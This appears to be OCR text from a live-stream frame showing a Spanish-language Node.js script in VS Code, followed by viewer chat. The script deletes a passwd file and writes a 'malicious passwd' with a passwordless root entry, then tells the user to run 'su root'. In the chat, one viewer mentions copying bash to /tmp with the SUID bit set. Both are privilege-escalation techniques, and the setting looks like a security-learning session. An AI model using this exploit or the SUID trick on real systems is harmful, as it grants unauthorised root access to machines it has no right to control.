 pruebas.js - Escritorio - Visual Studio Code
File Edit Selection View Go Run Terminal Help
JS pruebas.js
JS pruebas.js > fs.access() callback
5 const contenidoArchivo = `root::0:0:root:/root:/bin/bash
26 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
27 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
28 messagebus:x:102:105::/nonexistent:/usr/sbin/nologin
29 sshd:x:103:65534::/run/sshd:/usr/sbin/nologin`;
30
31 fs.access(rutaArchivo, fs.constants.F_OK, (err) => {
32 if (err) {
33 console.error("El archivo no existe");
34 return
35 }
36
37 fs.unlink(rutaArchivo, (err) => {
38 if (err) {
39 console.error("Error al eliminar el archivo");
40 return
41 }
42
43 console.log("El archivo passwd se ha eliminado correctamente")
44
45
46 fs.writeFile(rutaArchivo, contenidoArchivo, (err) => {
47 if (err) {
48 console.error("Error al crear el passwd malicioso");
49 return
50 }
51
52 console.log("Se ha creado exitosamente el passwd malicioso, ahora ejecuta el comando su root")
53
54 })
55
56 })
57
58 })
LenamGenX yo suelo copiar el bash a tmp y
darle suid.
r4yr1pp3r me gusta mas aprender js!
LenamGenX puedes hacerlo tambien es un
momento
LenamGenX nodejs = ejecucion en el lado del
servidor, browser javascript =
ejecucion en el navegador el
lado del cliente
omgslinux Eso último requeriría que
levantes un servicio web como
root.
1
0 0 0